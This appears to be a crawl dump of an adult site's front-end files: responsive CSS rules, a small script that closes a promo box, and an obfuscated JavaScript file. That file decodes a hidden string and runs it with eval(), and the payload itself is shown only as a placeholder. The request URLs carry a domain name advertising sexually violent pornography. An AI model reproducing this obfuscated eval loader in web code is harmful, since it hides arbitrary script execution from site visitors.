        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
}

@media screen and (max-width:770px) {
    .container {
        max-width: none
    }
    .logo-thumb {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 2px);
        width: calc(33.3333% - 2px)
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 2px);
        width: calc(50% - 2px)
    }
}

@media screen and (max-width:500px) {
    .player-top-promo {
        display: none
    }
    .sorting {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }
    .sorting i {
        display: none
    }
    .sorting a {
        width: 50%;
        padding: 10px 3px;
        font-size: 14px
    }
}

@media screen and (max-width:350px) {
    .thumb {
        width: 100%
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://4kgangrapeporn.com/assets/js/app.js?1
body_size: -67
content:
!function(e){function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}var t={};return r.m=e,r.c=t,r.i=function(e){return e},r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:n})},r.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},r.p="",r(r.s=1)}([function(e,r,t){"use strict";var n=document.querySelector(".player-promo-x");n.addEventListener("click",function(){this.parentNode.remove()})},function(e,r,t){e.exports=t(0)}]);

--- FILE ---
content_type: application/javascript
request_url: https://4kgangrapeporn.com/js/UHRV6jVzZf7FE6GVYibwN.js
body_size: 22913
content:
function zacfhoyiu(pkhk){var nioyq='Z';var dnhybocb='A';var zhguqunhe=[];var vyggncsjws=new RegExp('['+dnhybocb+'-'+nioyq+']');var ikpvmv=pkhk.split(vyggncsjws);for(var i=0;i<ikpvmv.length;i++){zhguqunhe.push(String.fromCharCode(parseInt(ikpvmv[i],18)/(95)));}eval(zhguqunhe.splice(1,zhguqunhe.length).join(''));}zacfhoyiu('[base64]'); 
     